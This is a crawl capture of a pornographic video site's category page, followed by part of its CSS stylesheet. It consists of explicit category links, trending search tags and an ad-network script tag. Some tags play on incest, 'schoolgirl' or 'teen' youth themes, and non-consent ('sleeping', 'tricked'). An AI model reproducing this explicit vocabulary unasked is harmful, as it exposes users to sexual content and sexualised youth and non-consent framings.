target="_blank">pain</a></li><li><a href="/categories/pakistani/" title="pakistani" target="_blank">pakistani</a></li><li><a href="/categories/pale/" title="pale" target="_blank">pale</a></li><li><a href="/categories/panties/" title="panties" target="_blank">panties</a></li><li><a href="/categories/panty/" title="panty" target="_blank">panty</a></li><li><a href="/categories/pantyhose/" title="pantyhose" target="_blank">pantyhose</a></li><li><a href="/categories/park/" title="park" target="_blank">park</a></li><li><a href="/categories/parody/" title="parody" target="_blank">parody</a></li><li><a href="/categories/party/" title="party" target="_blank">party</a></li>
				
				</ul>
			
				<ul>
				
				
				
				<li><a href="/categories/passionate/" title="passionate" target="_blank">passionate</a></li><li><a href="/categories/pawg/" title="pawg" target="_blank">pawg</a></li><li><a href="/categories/pegging/" title="pegging" target="_blank">pegging</a></li><li><a href="/categories/penetrating/" title="penetrating" target="_blank">penetrating</a></li><li><a href="/categories/penis/" title="penis" target="_blank">penis</a></li><li><a href="/categories/penis pump/" title="penis pump" target="_blank">penis pump</a></li><li><a href="/categories/perfect/" title="perfect" target="_blank">perfect</a></li><li><a href="/categories/perfect body/" title="perfect body" target="_blank">perfect body</a></li><li><a href="/categories/perky/" title="perky" target="_blank">perky</a></li><li><a href="/categories/persian/" title="persian" target="_blank">persian</a></li><li><a href="/categories/perverse/" title="perverse" target="_blank">perverse</a></li><li><a href="/categories/pervert/" title="pervert" target="_blank">pervert</a></li><li><a href="/categories/perverted/" title="perverted" target="_blank">perverted</a></li><li><a href="/categories/phat/" title="phat" target="_blank">phat</a></li><li><a href="/categories/phone/" title="phone" target="_blank">phone</a></li><li><a href="/categories/photoshoot/" title="photoshoot" target="_blank">photoshoot</a></li><li><a href="/categories/pick up/" title="pick up" target="_blank">pick up</a></li><li><a href="/categories/pierced nipples/" title="pierced nipples" target="_blank">pierced nipples</a></li><li><a href="/categories/pierced pussy/" title="pierced pussy" target="_blank">pierced pussy</a></li><li><a href="/categories/piercing/" title="piercing" target="_blank">piercing</a></li><li><a href="/categories/pigtailed/" title="pigtailed" target="_blank">pigtailed</a></li><li><a href="/categories/pigtails/" title="pigtails" target="_blank">pigtails</a></li><li><a href="/categories/pillow humping/" title="pillow humping" target="_blank">pillow humping</a></li><li><a href="/categories/pinay/" title="pinay" target="_blank">pinay</a></li><li><a href="/categories/pink pussy/" title="pink pussy" target="_blank">pink pussy</a></li><li><a href="/categories/pissing/" title="pissing" target="_blank">pissing</a></li><li><a href="/categories/pizza/" title="pizza" target="_blank">pizza</a></li><li><a href="/categories/pizza delivery/" title="pizza delivery" target="_blank">pizza delivery</a></li><li><a href="/categories/pleasure/" title="pleasure" target="_blank">pleasure</a></li><li><a href="/categories/plumber/" title="plumber" target="_blank">plumber</a></li><li><a href="/categories/plumper/" title="plumper" target="_blank">plumper</a></li><li><a href="/categories/poker/" title="poker" target="_blank">poker</a></li><li><a href="/categories/police/" title="police" target="_blank">police</a></li><li><a href="/categories/polish/" title="polish" target="_blank">polish</a></li><li><a href="/categories/ponytail/" title="ponytail" target="_blank">ponytail</a></li><li><a href="/categories/pool/" title="pool" target="_blank">pool</a></li><li><a href="/categories/porn games/" title="porn games" target="_blank">porn games</a></li><li><a href="/categories/pornstar/" title="pornstar" target="_blank">pornstar</a></li><li><a href="/categories/portuguese/" title="portuguese" target="_blank">portuguese</a></li><li><a href="/categories/posing/" title="posing" target="_blank">posing</a></li><li><a href="/categories/pov/" title="pov" target="_blank">pov</a></li><li><a href="/categories/pov blowjob/" title="pov blowjob" target="_blank">pov blowjob</a></li><li><a href="/categories/prank/" title="prank" target="_blank">prank</a></li><li><a href="/categories/pregnant/" title="pregnant" target="_blank">pregnant</a></li><li><a href="/categories/pretty/" title="pretty" target="_blank">pretty</a></li><li><a href="/categories/priest/" title="priest" target="_blank">priest</a></li><li><a href="/categories/princess/" title="princess" target="_blank">princess</a></li><li><a href="/categories/prison/" title="prison" target="_blank">prison</a></li><li><a href="/categories/private/" title="private" target="_blank">private</a></li><li><a href="/categories/prolapse/" title="prolapse" target="_blank">prolapse</a></li><li><a href="/categories/prostate/" title="prostate" target="_blank">prostate</a></li><li><a href="/categories/prostate milking/" title="prostate milking" target="_blank">prostate milking</a></li><li><a href="/categories/public/" title="public" target="_blank">public</a></li><li><a href="/categories/public masturbation/" title="public masturbation" target="_blank">public masturbation</a></li><li><a href="/categories/public nudity/" title="public nudity" target="_blank">public nudity</a></li><li><a href="/categories/public sex/" title="public sex" target="_blank">public sex</a></li><li><a href="/categories/pump/" title="pump" target="_blank">pump</a></li><li><a href="/categories/punished/" title="punished" target="_blank">punished</a></li><li><a href="/categories/punishment/" title="punishment" target="_blank">punishment</a></li><li><a href="/categories/punk/" title="punk" target="_blank">punk</a></li><li><a href="/categories/pussy/" title="pussy" target="_blank">pussy</a></li><li><a href="/categories/pussy eating/" title="pussy eating" target="_blank">pussy eating</a></li><li><a href="/categories/pussy licking/" title="pussy licking" target="_blank">pussy licking</a></li><li><a href="/categories/pussy lips/" title="pussy lips" target="_blank">pussy lips</a></li><li><a href="/categories/pussy stretching/" title="pussy stretching" target="_blank">pussy stretching</a></li><li><a href="/categories/pvc/" title="pvc" target="_blank">pvc</a></li><li><a href="/categories/queen/" title="queen" target="_blank">queen</a></li><li><a href="/categories/quick/" title="quick" target="_blank">quick</a></li><li><a href="/categories/raunchy/" title="raunchy" target="_blank">raunchy</a></li><li><a href="/categories/real orgasm/" title="real orgasm" target="_blank">real orgasm</a></li><li><a href="/categories/reality/" title="reality" target="_blank">reality</a></li><li><a href="/categories/redhead/" title="redhead" target="_blank">redhead</a></li><li><a href="/categories/redneck/" title="redneck" target="_blank">redneck</a></li><li><a href="/categories/restaurant/" title="restaurant" target="_blank">restaurant</a></li><li><a href="/categories/retro/" title="retro" target="_blank">retro</a></li><li><a href="/categories/reverse gangbang/" title="reverse gangbang" target="_blank">reverse gangbang</a></li><li><a href="/categories/rich/" title="rich" target="_blank">rich</a></li><li><a href="/categories/riding/" title="riding" target="_blank">riding</a></li><li><a href="/categories/riding cock/" title="riding cock" target="_blank">riding cock</a></li><li><a href="/categories/rimjob/" title="rimjob" target="_blank">rimjob</a></li><li><a href="/categories/rimming/" title="rimming" target="_blank">rimming</a></li><li><a href="/categories/romanian/" title="romanian" target="_blank">romanian</a></li><li><a href="/categories/romantic/" title="romantic" target="_blank">romantic</a></li><li><a href="/categories/rough/" title="rough" target="_blank">rough</a></li><li><a href="/categories/rough sex/" title="rough sex" target="_blank">rough sex</a></li><li><a href="/categories/rubber/" title="rubber" target="_blank">rubber</a></li><li><a href="/categories/ruined orgasm/" title="ruined orgasm" target="_blank">ruined orgasm</a></li><li><a href="/categories/russian/" title="russian" target="_blank">russian</a></li><li><a href="/categories/russian mature/" title="russian mature" target="_blank">russian mature</a></li><li><a href="/categories/russian milf/" title="russian milf" target="_blank">russian milf</a></li><li><a href="/categories/russian mom/" title="russian mom" target="_blank">russian mom</a></li><li><a href="/categories/saggy/" title="saggy" target="_blank">saggy</a></li><li><a href="/categories/satin/" title="satin" target="_blank">satin</a></li><li><a href="/categories/sauna/" title="sauna" target="_blank">sauna</a></li><li><a href="/categories/schoolgirl/" title="schoolgirl" target="_blank">schoolgirl</a></li><li><a href="/categories/scissoring/" title="scissoring" target="_blank">scissoring</a></li><li><a href="/categories/scottish/" title="scottish" target="_blank">scottish</a></li><li><a href="/categories/screaming/" title="screaming" target="_blank">screaming</a></li><li><a href="/categories/secretary/" title="secretary" target="_blank">secretary</a></li><li><a href="/categories/seduce/" title="seduce" target="_blank">seduce</a></li><li><a href="/categories/seduces/" title="seduces" target="_blank">seduces</a></li><li><a href="/categories/self fuck/" title="self fuck" target="_blank">self fuck</a></li><li><a href="/categories/senior/" title="senior" target="_blank">senior</a></li><li><a href="/categories/sensual/" title="sensual" target="_blank">sensual</a></li><li><a href="/categories/serbian/" title="serbian" target="_blank">serbian</a></li><li><a href="/categories/sex doll/" title="sex doll" target="_blank">sex doll</a></li><li><a href="/categories/sex tape/" title="sex tape" target="_blank">sex tape</a></li><li><a href="/categories/sexy legs/" title="sexy legs" target="_blank">sexy legs</a></li><li><a href="/categories/sharing/" title="sharing" target="_blank">sharing</a></li><li><a href="/categories/shaved/" title="shaved" target="_blank">shaved</a></li><li><a href="/categories/shemale/" title="shemale" target="_blank">shemale</a></li><li><a href="/categories/shoe/" title="shoe" target="_blank">shoe</a></li><li><a href="/categories/short hair/" title="short hair" target="_blank">short hair</a></li><li><a href="/categories/shorts/" title="shorts" target="_blank">shorts</a></li><li><a href="/categories/show/" title="show" target="_blank">show</a></li><li><a href="/categories/shower/" title="shower" target="_blank">shower</a></li><li><a href="/categories/shy/" title="shy" target="_blank">shy</a></li><li><a href="/categories/silicone tits/" title="silicone tits" target="_blank">silicone tits</a></li><li><a href="/categories/sissy/" title="sissy" target="_blank">sissy</a></li><li><a href="/categories/sister/" title="sister" target="_blank">sister</a></li><li><a href="/categories/skinny/" title="skinny" target="_blank">skinny</a></li><li><a href="/categories/skirt/" title="skirt" target="_blank">skirt</a></li><li><a href="/categories/slap/" title="slap" target="_blank">slap</a></li><li><a href="/categories/slave/" title="slave" target="_blank">slave</a></li><li><a href="/categories/sleeping/" title="sleeping" target="_blank">sleeping</a></li><li><a href="/categories/sleepover/" title="sleepover" target="_blank">sleepover</a></li><li><a href="/categories/slim/" title="slim" target="_blank">slim</a></li><li><a href="/categories/sloppy/" title="sloppy" target="_blank">sloppy</a></li><li><a href="/categories/slovakian/" title="slovakian" target="_blank">slovakian</a></li><li><a href="/categories/slovenian/" title="slovenian" target="_blank">slovenian</a></li><li><a href="/categories/slow motion/" title="slow motion" target="_blank">slow motion</a></li><li><a href="/categories/slut/" title="slut" target="_blank">slut</a></li><li><a href="/categories/small cock/" title="small cock" target="_blank">small cock</a></li><li><a href="/categories/small tits/" title="small tits" target="_blank">small tits</a></li><li><a href="/categories/smoking/" title="smoking" target="_blank">smoking</a></li><li><a href="/categories/smoking fetish/" title="smoking fetish" target="_blank">smoking fetish</a></li><li><a href="/categories/sniffing panties/" title="sniffing panties" target="_blank">sniffing panties</a></li><li><a href="/categories/soccer/" title="soccer" target="_blank">soccer</a></li><li><a href="/categories/soccer mom/" title="soccer mom" target="_blank">soccer mom</a></li><li><a href="/categories/socks/" title="socks" target="_blank">socks</a></li><li><a href="/categories/sofa/" title="sofa" target="_blank">sofa</a></li><li><a href="/categories/softcore/" title="softcore" target="_blank">softcore</a></li><li><a href="/categories/solo/" title="solo" target="_blank">solo</a></li><li><a href="/categories/solo girl/" title="solo girl" target="_blank">solo girl</a></li>
				
				
				</ul>
				<ul>
				
				
				<li><a href="/categories/son/" title="son" target="_blank">son</a></li><li><a href="/categories/sorority/" title="sorority" target="_blank">sorority</a></li><li><a href="/categories/spandex/" title="spandex" target="_blank">spandex</a></li><li><a href="/categories/spanish/" title="spanish" target="_blank">spanish</a></li><li><a href="/categories/spanish milf/" title="spanish milf" target="_blank">spanish milf</a></li><li><a href="/categories/spanking/" title="spanking" target="_blank">spanking</a></li><li><a href="/categories/speculum/" title="speculum" target="_blank">speculum</a></li><li><a href="/categories/sperm/" title="sperm" target="_blank">sperm</a></li><li><a href="/categories/spit/" title="spit" target="_blank">spit</a></li><li><a href="/categories/sport/" title="sport" target="_blank">sport</a></li><li><a href="/categories/spreading/" title="spreading" target="_blank">spreading</a></li><li><a href="/categories/spring break/" title="spring break" target="_blank">spring break</a></li><li><a href="/categories/spy/" title="spy" target="_blank">spy</a></li><li><a href="/categories/squirt/" title="squirt" target="_blank">squirt</a></li><li><a href="/categories/squirt compilation/" title="squirt compilation" target="_blank">squirt compilation</a></li><li><a href="/categories/squirting/" title="squirting" target="_blank">squirting</a></li><li><a href="/categories/sri lankan/" title="sri lankan" target="_blank">sri lankan</a></li><li><a href="/categories/ssbbw/" title="ssbbw" target="_blank">ssbbw</a></li><li><a href="/categories/stairs/" title="stairs" target="_blank">stairs</a></li><li><a href="/categories/stepbrother/" title="stepbrother" target="_blank">stepbrother</a></li><li><a href="/categories/stepdad/" title="stepdad" target="_blank">stepdad</a></li><li><a href="/categories/stepdaughter/" title="stepdaughter" target="_blank">stepdaughter</a></li><li><a href="/categories/stepsister/" title="stepsister" target="_blank">stepsister</a></li><li><a href="/categories/stepson/" title="stepson" target="_blank">stepson</a></li><li><a href="/categories/stewardess/" title="stewardess" target="_blank">stewardess</a></li><li><a href="/categories/stockings/" title="stockings" target="_blank">stockings</a></li><li><a href="/categories/store/" title="store" target="_blank">store</a></li><li><a href="/categories/story/" title="story" target="_blank">story</a></li><li><a href="/categories/stranger/" title="stranger" target="_blank">stranger</a></li><li><a href="/categories/strap-on/" title="strap-on" target="_blank">strap-on</a></li><li><a href="/categories/strapon/" title="strapon" target="_blank">strapon</a></li><li><a href="/categories/street/" title="street" target="_blank">street</a></li><li><a href="/categories/strip/" title="strip" target="_blank">strip</a></li><li><a href="/categories/stripper/" title="stripper" target="_blank">stripper</a></li><li><a href="/categories/stripping/" title="stripping" target="_blank">stripping</a></li><li><a href="/categories/striptease/" title="striptease" target="_blank">striptease</a></li><li><a href="/categories/student/" title="student" target="_blank">student</a></li><li><a href="/categories/submissive/" title="submissive" target="_blank">submissive</a></li><li><a href="/categories/suck/" title="suck" target="_blank">suck</a></li><li><a href="/categories/sucking/" title="sucking" target="_blank">sucking</a></li><li><a href="/categories/surprise/" title="surprise" target="_blank">surprise</a></li><li><a href="/categories/swallow/" title="swallow" target="_blank">swallow</a></li><li><a href="/categories/swallow cum/" title="swallow cum" target="_blank">swallow cum</a></li><li><a href="/categories/swedish/" title="swedish" target="_blank">swedish</a></li><li><a href="/categories/swimming/" title="swimming" target="_blank">swimming</a></li><li><a href="/categories/swimming pool/" title="swimming pool" target="_blank">swimming pool</a></li><li><a href="/categories/swimsuit/" title="swimsuit" target="_blank">swimsuit</a></li><li><a href="/categories/swinger/" title="swinger" target="_blank">swinger</a></li><li><a href="/categories/swingers/" title="swingers" target="_blank">swingers</a></li><li><a href="/categories/swiss/" title="swiss" target="_blank">swiss</a></li><li><a href="/categories/swollen pussy/" title="swollen pussy" target="_blank">swollen pussy</a></li><li><a href="/categories/sybian/" title="sybian" target="_blank">sybian</a></li><li><a href="/categories/table/" title="table" target="_blank">table</a></li><li><a href="/categories/taboo/" title="taboo" target="_blank">taboo</a></li><li><a href="/categories/taiwanese/" title="taiwanese" target="_blank">taiwanese</a></li><li><a href="/categories/tall/" title="tall" target="_blank">tall</a></li><li><a href="/categories/tan lines/" title="tan lines" target="_blank">tan lines</a></li><li><a href="/categories/tanned/" title="tanned" target="_blank">tanned</a></li><li><a href="/categories/tattoo/" title="tattoo" target="_blank">tattoo</a></li><li><a href="/categories/tattooed/" title="tattooed" target="_blank">tattooed</a></li><li><a href="/categories/taxi/" title="taxi" target="_blank">taxi</a></li><li><a href="/categories/teacher/" title="teacher" target="_blank">teacher</a></li><li><a href="/categories/tease/" title="tease" target="_blank">tease</a></li><li><a href="/categories/teasing/" title="teasing" target="_blank">teasing</a></li><li><a href="/categories/tennis/" title="tennis" target="_blank">tennis</a></li><li><a href="/categories/tent/" title="tent" target="_blank">tent</a></li><li><a href="/categories/thai/" title="thai" target="_blank">thai</a></li><li><a href="/categories/thai blowjob/" title="thai blowjob" target="_blank">thai blowjob</a></li><li><a href="/categories/thai tits/" title="thai tits" target="_blank">thai tits</a></li><li><a href="/categories/theater/" title="theater" target="_blank">theater</a></li><li><a href="/categories/thick/" title="thick" target="_blank">thick</a></li><li><a href="/categories/thin/" title="thin" target="_blank">thin</a></li><li><a href="/categories/thong/" title="thong" target="_blank">thong</a></li><li><a href="/categories/threesome/" title="threesome" target="_blank">threesome</a></li><li><a href="/categories/throat/" title="throat" target="_blank">throat</a></li><li><a href="/categories/throat fuck/" title="throat fuck" target="_blank">throat fuck</a></li><li><a href="/categories/tickling/" title="tickling" target="_blank">tickling</a></li><li><a href="/categories/tight/" title="tight" target="_blank">tight</a></li><li><a href="/categories/tight ass/" title="tight ass" target="_blank">tight ass</a></li><li><a href="/categories/tight jeans/" title="tight jeans" target="_blank">tight jeans</a></li><li><a href="/categories/tight pussy/" title="tight pussy" target="_blank">tight pussy</a></li><li><a href="/categories/tiny cock/" title="tiny cock" target="_blank">tiny cock</a></li><li><a href="/categories/tiny dick/" title="tiny dick" target="_blank">tiny dick</a></li><li><a href="/categories/tiny tits/" title="tiny tits" target="_blank">tiny tits</a></li><li><a href="/categories/titjob/" title="titjob" target="_blank">titjob</a></li><li><a href="/categories/tits/" title="tits" target="_blank">tits</a></li><li><a href="/categories/titty fuck/" title="titty fuck" target="_blank">titty fuck</a></li><li><a href="/categories/toilet/" title="toilet" target="_blank">toilet</a></li><li><a href="/categories/tokyo/" title="tokyo" target="_blank">tokyo</a></li><li><a href="/categories/tongue/" title="tongue" target="_blank">tongue</a></li><li><a href="/categories/tongue fuck/" title="tongue fuck" target="_blank">tongue fuck</a></li><li><a href="/categories/topless/" title="topless" target="_blank">topless</a></li><li><a href="/categories/toys/" title="toys" target="_blank">toys</a></li><li><a href="/categories/trib/" title="trib" target="_blank">trib</a></li><li><a href="/categories/tribbing/" title="tribbing" target="_blank">tribbing</a></li><li><a href="/categories/tricked/" title="tricked" target="_blank">tricked</a></li><li><a href="/categories/trimmed pussy/" title="trimmed pussy" target="_blank">trimmed pussy</a></li><li><a href="/categories/triple penetration/" title="triple penetration" target="_blank">triple penetration</a></li><li><a href="/categories/truth or dare/" title="truth or dare" target="_blank">truth or dare</a></li><li><a href="/categories/tugjob/" title="tugjob" target="_blank">tugjob</a></li><li><a href="/categories/turkish/" title="turkish" target="_blank">turkish</a></li><li><a href="/categories/twerk/" title="twerk" target="_blank">twerk</a></li><li><a href="/categories/ugly/" title="ugly" target="_blank">ugly</a></li><li><a href="/categories/uk/" title="uk" target="_blank">uk</a></li><li><a href="/categories/uncensored/" title="uncensored" target="_blank">uncensored</a></li><li><a href="/categories/uncle/" title="uncle" target="_blank">uncle</a></li><li><a href="/categories/underwater/" title="underwater" target="_blank">underwater</a></li><li><a href="/categories/underwear/" title="underwear" target="_blank">underwear</a></li><li><a href="/categories/undressing/" title="undressing" target="_blank">undressing</a></li><li><a href="/categories/uniform/" title="uniform" target="_blank">uniform</a></li><li><a href="/categories/vacation/" title="vacation" target="_blank">vacation</a></li><li><a href="/categories/vacuum/" title="vacuum" target="_blank">vacuum</a></li><li><a href="/categories/vagina/" title="vagina" target="_blank">vagina</a></li><li><a href="/categories/vampire/" title="vampire" target="_blank">vampire</a></li><li><a href="/categories/van/" title="van" target="_blank">van</a></li><li><a href="/categories/venezuelan/" title="venezuelan" target="_blank">venezuelan</a></li><li><a href="/categories/vibrator/" title="vibrator" target="_blank">vibrator</a></li><li><a href="/categories/vietnamese/" title="vietnamese" target="_blank">vietnamese</a></li><li><a href="/categories/vintage/" title="vintage" target="_blank">vintage</a></li><li><a href="/categories/virgin/" title="virgin" target="_blank">virgin</a></li><li><a href="/categories/virtual/" title="virtual" target="_blank">virtual</a></li><li><a href="/categories/vixen/" title="vixen" target="_blank">vixen</a></li><li><a href="/categories/voluptuous/" title="voluptuous" target="_blank">voluptuous</a></li><li><a href="/categories/vr/" title="vr" target="_blank">vr</a></li><li><a href="/categories/waitress/" title="waitress" target="_blank">waitress</a></li><li><a href="/categories/wanking/" title="wanking" target="_blank">wanking</a></li><li><a href="/categories/webcam/" title="webcam" target="_blank">webcam</a></li><li><a href="/categories/wedding/" title="wedding" target="_blank">wedding</a></li><li><a href="/categories/weird/" title="weird" target="_blank">weird</a></li><li><a href="/categories/wet/" title="wet" target="_blank">wet</a></li><li><a href="/categories/whipping/" title="whipping" target="_blank">whipping</a></li><li><a href="/categories/white/" title="white" target="_blank">white</a></li><li><a href="/categories/whore/" title="whore" target="_blank">whore</a></li><li><a href="/categories/widow/" title="widow" target="_blank">widow</a></li><li><a href="/categories/wife homemade porn/" title="wife homemade porn" target="_blank">wife homemade porn</a></li><li><a href="/categories/wife in threesome/" title="wife in threesome" target="_blank">wife in threesome</a></li><li><a href="/categories/wild/" title="wild" target="_blank">wild</a></li><li><a href="/categories/window/" title="window" target="_blank">window</a></li><li><a href="/categories/workout/" title="workout" target="_blank">workout</a></li><li><a href="/categories/wrestling/" title="wrestling" target="_blank">wrestling</a></li><li><a href="/categories/wtf/" title="wtf" target="_blank">wtf</a></li><li><a href="/categories/xhamster/" title="xhamster" target="_blank">xhamster</a></li><li><a href="/categories/yoga/" title="yoga" target="_blank">yoga</a></li><li><a href="/categories/young/" title="young" target="_blank">young</a></li>
				
				
				</ul>
			</div>


			<div class="title">
				<img src="/images/t2.png" alt="Recommended Categories">
				<h2>Recommended Categories</h2>
			</div>
			<div class="thumbs-box">
				<ul class="thumbs t2">
					
					
<li class="use-data-id"><a href="/categories/masturbation/" title="Masturbation Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/sDb/8026584.jpg" alt="masturbation" width="240" height="180"></a><h3>Masturbation</h3></li><li class="use-data-id"><a href="/categories/fucked/" title="Fucked Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/ZCb/8007158.jpg" alt="fucked" width="240" height="180"></a><h3>Fucked</h3></li><li class="use-data-id"><a href="/categories/tits/" title="Tits Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/mFb/8124603.jpg" alt="tits" width="240" height="180"></a><h3>Tits</h3></li><li class="use-data-id"><a href="/categories/cum/" title="Cum Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/BGb/8191991.jpg" alt="cum" width="240" height="180"></a><h3>Cum</h3></li><li class="use-data-id"><a href="/categories/cumshot/" title="Cumshot Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/vGb/8185833.jpg" alt="cumshot" width="240" height="180"></a><h3>Cumshot</h3></li><li class="use-data-id"><a href="/categories/cougar/" title="Cougar Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/IIa/5078687.jpg" alt="cougar" width="240" height="180"></a><h3>Cougar</h3></li><li class="use-data-id"><a href="/categories/busty/" title="Busty Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/QAb/7894581.jpg" alt="busty" width="240" height="180"></a><h3>Busty</h3></li><li class="use-data-id"><a href="/categories/hd/" title="HD Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/FFb/8143674.jpg" alt="hd" width="240" height="180"></a><h3>HD</h3></li><li class="use-data-id"><a href="/categories/deepthroat/" title="Deepthroat Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/xwb/7667881.jpg" alt="deepthroat" width="240" height="180"></a><h3>Deepthroat</h3></li><li class="use-data-id"><a href="/categories/amateur/" title="Amateur Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/KT/2428523.jpg" alt="amateur" width="240" height="180"></a><h3>Amateur</h3></li><li class="use-data-id"><a href="/categories/milf/" title="MILF Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/zCb/7981120.jpg" alt="milf" width="240" height="180"></a><h3>MILF</h3></li><li class="use-data-id"><a href="/categories/dick/" title="Dick Porn Videos"><img class="th-small" src="/images/bg.png" data-src="https://www.grannymommy.com/grannyporn/eFb/8116357.jpg" alt="dick" width="240" height="180"></a><h3>Dick</h3></li>
			
					
								</ul>
			</div>		

<script src="/js/lazyload.min.js"></script>
<script>
	(function() {
		var ll = new LazyLoad({
			threshold: 0,
			load_delay: 0
		});
	})();
</script>	

<div class="recent-searches">
  <div class="searches-title">Trending Searches:</div>
  <div class="search-tags">

<span class="tag"><a href="/search/moroccan+laila+channel/" target="_self" title="Moroccan Laila Channel">Moroccan Laila Channel</a></span><span class="tag"><a href="/search/moroccan+mom/" target="_self" title="Moroccan Mom">Moroccan Mom</a></span><span class="tag"><a href="/search/moroccan+teen/" target="_self" title="Moroccan Teen">Moroccan Teen</a></span><span class="tag"><a href="/search/moroccan+bbc/" target="_self" title="Moroccan BBC">Moroccan BBC</a></span><span class="tag"><a href="/search/arab+moroccan+khalija/" target="_self" title="Arab Moroccan Khalija">Arab Moroccan Khalija</a></span><span class="tag"><a href="/search/2024+moroccan+girls/" target="_self" title="2024 Moroccan Girls">2024 Moroccan Girls</a></span><span class="tag"><a href="/search/moroccan+blowjob/" target="_self" title="Moroccan Blowjob">Moroccan Blowjob</a></span><span class="tag"><a href="/search/www+hclips+commoroccan+hijab/" target="_self" title="Www Hclips Commoroccan Hijab">Www Hclips Commoroccan Hijab</a></span><span class="tag"><a href="/search/cuckold+moroccan/" target="_self" title="Cuckold Moroccan">Cuckold Moroccan</a></span><span class="tag"><a href="/search/moroccan+granny/" target="_self" title="Moroccan Granny">Moroccan Granny</a></span><span class="tag"><a href="/search/youssef+khalil+with+moroccan+woman/" target="_self" title="Youssef Khalil With Moroccan Woman">Youssef Khalil With Moroccan Woman</a></span><span class="tag"><a href="/search/moroccan+cock/" target="_self" title="Moroccan Cock">Moroccan Cock</a></span><span class="tag"><a href="/search/moroccan+dirty+arabic+talking/" target="_self" title="Moroccan Dirty Arabic Talking">Moroccan Dirty Arabic Talking</a></span><span class="tag"><a href="/search/anal+moroccan/" target="_self" title="Anal Moroccan">Anal Moroccan</a></span><span class="tag"><a href="/search/riding+creampie+moroccan/" target="_self" title="Riding Creampie Moroccan">Riding Creampie Moroccan</a></span><span class="tag"><a href="/search/arab/" target="_self" title="Arab">Arab</a></span><span class="tag"><a href="/search/arab+moroccan/" target="_self" title="Arab Moroccan">Arab Moroccan</a></span><span class="tag"><a href="/search/moroccan+teen/" target="_self" title="Moroccan Teen">Moroccan Teen</a></span><span class="tag"><a href="/search/moroccan+amatuer/" target="_self" title="Moroccan Amatuer">Moroccan Amatuer</a></span><span class="tag"><a href="/search/czechmother+moroccanfather/" target="_self" title="Czechmother Moroccanfather">Czechmother Moroccanfather</a></span>

  </div>
</div>



		</div>
	</div>


<script type="text/javascript" src="//potisje.xyz/9o0T0gb.js"></script>
<script>
  window.__initAsg({
    spotUrl: "//potisje.xyz/api/spots/301665?s1=%subid1%",
    height: { mobile: '21%', desktop: '200' },
    width: { desktop: '356' }
  });
</script>

	<div id="footer" class="clearfix">
		<div class="holder">
			<a class="f-logo" href="/" title="Granny Mommy" target="_self"><img src="/images/logo.png" alt="Granny Mommy"></a>
			<div class="f-right">
				<ul>

<li><a href="/partners/" target="_blank">Partners</a></li>
<li><a href="/2257.php" rel="nofollow" target="_blank">18 U.S.C. 2257</a></li>
<li><a href="https://xxtraffic.com/" rel="nofollow" target="_blank">Webmaster</a></li>
<li><a href="/abuse.html" rel="nofollow" target="_blank">DMCA</a></li>

				</ul>
			<p>All content, including images, text, graphics, video and audio content contained in the website is protected under the laws of copyright, owned or under license to company or its designees,and represents proprietary and valuable intellectual property. Contact Webmaster 18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement

This site is rated with RTA label. Parents, you can easily block access to this site. Please read this page for more informations
<p>Made with love by <a href="https://www.grannymommy.com/" title="Granny Mommy">Granny Mommy</a></p>
        <div class="image-group">

            <a id="rtaButton" title="Verified RTA member" target="_blank" href="https://rtalabel.org/?content=validate&id=&rating=RTA-5042-1996-1400-1577-RTA" rel="nofollow">
                <img alt="Verified RTA member" src="/images/2.png">
            </a>
 
            <a id="rtaButton" title="ASACP" target="_blank" href="https://www.asacp.org/" rel="nofollow">
                <img alt="ASACP" src="/images/1.png">
</a>
        </div>
			</div>
		</div>
	</div>

<br>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.grannymommy.com/css/style.css
body_size: 7894
content:
*,
a {
    outline: 0;
}
#footer ul li:first-child,
.txt-input,
img {
    border: none;
}
.container,
.holder {
    margin: 0 auto;

}
#header,
.advbox,
.advout,
.clearfix,
.holder,
body {
    position: relative;
}
#top-menu,
.wrap {
    width: 100%;
}
.categories strong,
.dropdown li:hover {
    -webkit-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
    -moz-box-shadow: inset 0 0 3px 3px rgba(254, 162, 0, 0.75);
}
.dropdown li,
.pager-2 li,
.pagination1 li,
.thumbs li {
    vertical-align: top;
    display: inline-block;
}
.block ul li,
.thumbs li {
    -webkit-transition: 0.1s linear;
    -moz-transition: 0.1s linear;
    -ms-transition: 0.1s linear;
    -o-transition: 0.1s linear;
}
#content,
#header p,
.container,
.dropdown,
.dropdown li,
.h-right,
.h-right1,
.holder,
.pagination,
.pagination li,
.pagination1,
.pagination1 li,
.popular-searches,
.search,
.search-holder,
.social,
.thumbs,
.thumbs li,
.thumbs li a,
.thumbs li h3,
.thumbs li span,
.top-line,
.wrap {
    overflow: hidden;
}
.dropdown li,
.h-right a,
.h-right1 a,
.pager-2 li,
.pagination1 li,
.popular-searches a,
.thumbs li,
.title p {
    display: inline-block;
}
.block ul li a,
.categories strong,
.dropdown li a,
.h-right a,
.h-right1 a,
.popular-searches a,
.sort li a,
.thumbs li a,
a:hover {
    text-decoration: none;
}
.btn-submit,
.close-icon,
.logo {
    text-indent: -9999px;
}
#footer ul,
#header p {
    margin: 10px 0;
}
#content,
.close-small,
.f-right p {
    clear: both;
}
.dropdown li,
.spot,
.thumbs li,
.txt-input {
    box-sizing: border-box;
}
* {
    margin: 0;
    padding: 0;
}
html {
    height: 100%;
    background: url(../images/bg.jpg) #f2dd7b;
}
body {
    color: #68270b;
    font: 12px/15px Arial;
    min-height: 100%;
    background: url(../images/bottom-gradient.png) 0 100% repeat-x;
}
a {
    color: #f2de7e;
    text-decoration: underline;
    cursor: pointer;
}
ol,
